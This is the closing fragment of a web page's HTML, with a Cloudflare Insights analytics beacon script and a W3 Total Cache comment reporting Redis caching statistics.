</script> <!-- Other scripts --> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37e1d01502a04a77a269acf0132aaf18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 269/840 objects using Redis
Page Caching using Redis 
Database Caching 8/114 queries in 0.037 seconds using Redis

Served from: xn- -12cmb2ccf5rsb7e.net @ 2026-01-26 08:15:39 by W3 Total Cache
-->